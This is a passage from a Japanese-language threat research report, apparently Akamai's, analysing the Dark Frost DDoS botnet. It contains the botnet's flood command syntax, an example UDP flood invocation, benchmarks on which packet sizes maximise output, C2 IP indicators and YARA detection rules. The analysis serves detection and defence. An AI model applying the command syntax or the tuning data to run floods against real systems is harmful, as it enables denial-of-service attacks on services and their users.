

socketflood や junkflood 攻撃も同様です。いずれも 16 進数でエンコードされた少量のコンテンツを TCP 経由で送信します(図 25)。もう 1 つ注意すべき点として、 socketflood 攻撃は、実際には HOLD flood と表記されることです。



C2 コマンドをテストすると、@c2 としてリストに表示され、使用エラーが表示されました。これは !c2 を意味すると判断して実際に試し(図 26)、パケットを 1 つだけ送信しました。

onepacket、 std、 randflood、 zgoflood 攻撃も正常に起動できましたが、何のデータも送信できませんでした(図 27)。つまり、これらの機能はまだ開発中か、単に破損しているだけの可能性があります。

このように、このマルウェアは完璧とはほど遠い状態です。他にもさまざまな使用ステートメントが起動する手順を多数確認しましたが、攻撃は起動せず、エンコードが貧弱な多くの悪意のあるメッセージがプログラム全体で表示されました。攻撃者は多くの攻撃を成功させていますが、実際にどれほどの被害が想定されるのか正確に把握する必要があると判断しました。

想定される被害



私たちは攻撃のベンチマーク作業を開始し、UDP flood が最も安定性が高く、最大の出力を発揮することを突き止めました。パケットサイズが合計データ送信量にどのように影響するかを確認するために、1024 からさまざまなパケットサイズを試しました。

図 28 のように、このテストを特定のポートで 10 秒間実行し、このデータを tcpdump で収集して結果を分析しました(図 29)。

!udp xxx.xxx.xxx.xxx 1420 10 1024

図 28:攻撃のベンチマーク

1,024 のパッケージサイズで 10 秒間送信すると、140 万パッケージが取得され、合計 1.5GB のデータが出力されました。つまり、1.2 Gbps となります。このサンプル実験を通じて、さまざまなパケットサイズで以下のような結果が得られました(表 1)。

パケットサイズ |

取得したパケット |

合計サイズ |

出力 |

|---|---|---|---|

256 |

1,818,558 |

545M |

436 Mbps |

512 |

1,703,925 |

927M |

741.6 Mbps |

1,024 |

1,448,826 |

1.5G |

1.2 Gbps |

2,048 |

307,429 |

449M |

359.2 Mbps |

表 1:フラグメントを除くパケットサイズ別の Dark Frost 出力

このテストを実行したことで、攻撃者がこの攻撃を仕掛けるときに最も一般的に使用するパケットサイズが約 1,024 であることがわかりました。サイズが 2 倍になると、パケット出力は減少します。これはパケットのフラグメントが原因です。つまり、フラグメントではなく、指定したポートを通過するパケットしか観測していないということです。ベンチマークを正しく続行するために、こうした攻撃をループバックで実行してフラグメントを防ぎ、ループバックインターフェースをリスンして再測定する必要がありました(表 2)。

パケットサイズ |

取得したパケット |

合計サイズ |

出力 |

|---|---|---|---|

1,024 |

1,659,840 |

1.4G |

1.12 Gbps |

2,048 |

1,445,158 |

1.9G |

1.52 Gbps |

4,096 |

828,681 |

1.9G |

1.52 Gbps |

8,192 |

432,884 |

1.8G |

1.44 Gbps |

表 2:パケットフラグメントを含む Dark Frost 出力

ご覧のように、最大の出力が得られる最適なサイズは 2,048 でした。これ以降、送信されるパケット数は大幅に減少します。UDP パケットは目的の長さになるまで「U」文字で埋められますが、サイズが大きくなると、この操作が遅くなる可能性があります。

1.52 Gbps を新しいシングルノードベンチマークとして、これに 2023 年 2 月時点のボットネットのノード数(414)を掛けると、629.28 Gbps になります。

DDoS は違法か?

アマチュアのサイバー犯罪者やセキュリティ研究者は、さまざまな目的で ボットネット を作成して起動していますが、そうした行為は黙認されているようです。DDoS 請負サービスのユーザーは、フェイルセーフ用に別レイヤーを追加します。こうしたサービスを利用して攻撃を試みる際に、犯罪に加担していないことを示すためです。

新進の研究者にとってテストと発見は不可欠ですが、法律上の問題や信用の問題を避けるために、こうしたテストは自前の環境で行う必要があります。サイバー犯罪者が犯罪の中で果たす役割は次第に大きくなっています。前例として、こうしたサービスを広く一般に提供する正当性を示す必要があります。

同様の犯罪活動を阻止する取り組みの典型例となるのが、Operation PowerOFF です。2018 年に導入され、2022 年と 2023 年にフォローアップが実施されたこの進行中の取り組みは、米国連邦捜査局、オランダ国家警察、欧州刑事警察機構、ドイツ連邦刑事庁、ポーランドサイバー犯罪対策中央局、英国家犯罪対策庁の合同事業の一部として実施されています。この取り組みの目的は、攻撃者が市場を形成して売買しようとしている DDoS 請負サービスを提供する多数の Web サイトを摘発することです。この摘発により、 複数の逮捕者や押収品が発生し、 大いにメディアの関心を集めています。

しかし組織は、 多くの人々がそうした行為に加担しないからではなく、こうした行為が違法であることを認識し、 組織の責任において、自身を守るための適切な防御手段を取る必要があるということを肝に銘じる必要があります。

結論

テクニックに目新しさがないにもかかわらず、攻撃者が標的とする範囲は大いに拡大しています。最も高度な攻撃ではなく、圧倒的な攻撃でもありませんが、Dark Frost ボットネットは、これまでに数百台のデバイスを感染させ、攻撃手法として成果を上げています。

ここ数年の技術的な進歩は、舞台裏の実際の成果を生み出す媒体となっています。こうした活動の拡大を目指して Dark Frost ボットネットを利用する攻撃者は、金銭的な利益を主たる動機として、さらに大規模な被害をもたらす意志を見せています。セキュリティコミュニティーは、未熟な攻撃者が大きな脅威に発展する前に、こうした低レベルな脅威の存在を認識する必要があります。

重要なのは、あらゆる攻撃者がここで紹介したように自らの悪事を SNS などで拡散するとは限らないということです。しかし、攻撃参入のハードルが下がったことで、組織的にも個人的にも、攻撃を受ける可能性が高まっていることは確かです。

Akamai で安全性を維持

Dark Frost ボットネットは、多くのオンラインサービスを機能停止に追い込むほど強力ですが、Akamai で保護された組織は安全です。SIRT は、そうした脅威を継続的に監視し、自らの観測結果をコミュニティーに警告します。Akamai のリアルタイム調査の詳細については、 Twitter で Akamai をフォローしてください。

IOC

ハッシュ

45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da8(Dark Frost)

f4167f038ecc414bd074eedfb1189c104b24549d3363efc236356d383ec72c41(同じ作者)

0bdafdd65d9a1a0ed59745a8ef6f6fc0a0f6262c495547c3e45e203921dcc2f2(同じ作者)

9b328d2e3ffbac07458054c9e148b66e5d60c4aff95c1475ee975ba2f2d350bc(同じ作者)

beb8eedd346e0427ce65d8ac8c81a63922941d404ddb63b99f1e2adba3d1e769(同じ作者)

IP

37.44.238[.]192

46.249.32[.]136

37.44.238[,]191

178.17.174[,]182

パス

http://<ip>/roof

YARA ルール

Strict

rule ___Dark_Frost_roof_strict {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "[37m] Usage: !socketflood <target> <port> <time>" fullword ascii

$s2 = "[37m] Usage: !junkflood <target> <port> <time>" fullword ascii

$s3 = "[37m] Usage: !randflood <target> <port> <time> <packetsize>" fullword ascii

$s4 = "[37m] Usage: !zgoflood <target> <port> <time>" fullword ascii

$s5 = "[37m] Usage: !std <target> <port> <time> <packetsize>" fullword ascii

$s6 = "[37m] Usage: !udp <target> <port> <time> <packetsize>" fullword ascii

$s7 = "[37m] Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>" fullword ascii

$s8 = "[37m] Usage: !onepacket <target> <port> <time>" fullword ascii

$s9 = "32352e31302e3133392e3537" ascii /* hex encoded string '25.10.139.57' */

$s10 = "3135332e33312e3231332e3333" ascii /* hex encoded string '153.31.213.33' */

$s11 = "3135362e33332e3234312e35" ascii /* hex encoded string '156.33.241.5' */

$s12 = "[37m] Connected to C2 on attempt #" fullword ascii

$s13 = "[killer] finding and killing processes holding port %d" fullword ascii

$s14 = "[37m] Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>" fullword ascii

$s15 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s16 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322)" fullword ascii

$s17 = "[killer] new login: killing pid=%d" fullword ascii

$s18 = "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.0; Trident/4.0; Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) ; .NET C" ascii

$s19 = "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727)" fullword ascii

$s20 = "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; FunWebProducts; .NET CLR 1.1.4322; PeoplePal 6.2)" fullword ascii

condition:

uint16(0) == 0x457f and filesize < 400KB and

8 of them

}

Lenient

rule ___Dark_Frost_roof_lenient {

meta:

description = "Dark_Frost - file roof"

hash1 = "45639a534131448a822b3f2753753de74203076aaffc28e418b0b793e0c81da"

strings:

$s1 = "!zgoflood"

$s2 = “@c2 <c2 ip>”

$s3 = “Successfully registered[darkness.%s] :D”

$s4 = “ZGO Flooding”

condition:

any of them

}